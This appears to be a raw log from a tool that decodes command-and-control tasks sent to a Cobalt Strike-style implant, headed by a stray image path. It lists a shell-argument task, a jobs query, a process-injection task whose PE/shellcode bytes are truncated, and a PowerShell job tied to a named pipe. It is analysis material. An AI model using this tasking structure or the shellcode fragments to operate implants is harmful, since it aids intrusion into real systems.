 ------------------------
------------ tasks end ------------
-------------- tasks ------------
time: Mon Feb 24 19:41:46 2020
recv task: COMMAND_ARGUE_ADD
task string: '\x00\x00\x00\x05shell\x00\x00\x00\tshell aaa'
------------------------
------------ tasks end ------------
-------------- tasks ------------
time: Mon Feb 24 19:41:53 2020
recv task: COMMAND_JOBS
task string: ''
------------------------
------------ tasks end ------------
-------------- tasks ------------
time: Mon Feb 24 19:42:22 2020
recv task: COMMAND_INJECT_PID
task string: '\x00\x00\x00\x01\x00\x00\x00\x00MZ\xe8\x00\x00\x00\x00[REU\x89\xe5\x81\xc3\x89\t\x00\x00\xff\xd3\x89\xc3Wh\
0\x00\x00P\xff\xd0h\xe0\x1d*\nh\x05\x00\x00\x00P\xff\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xf0\
0\x00\x0e\x1f\xba\x0e\x00\xb4\t\xcd'......
------------------------
recv task: COMMAND_JOB_REGISTER
task string: "\x00\x00\x00\x01\x00 '\x10\x00\x00\x00\x13\\\\.\\pipe\\67944d70fb\x00\x00\x00\x16PowerShell (Unmanaged)"
------------------------
------------ tasks end ------------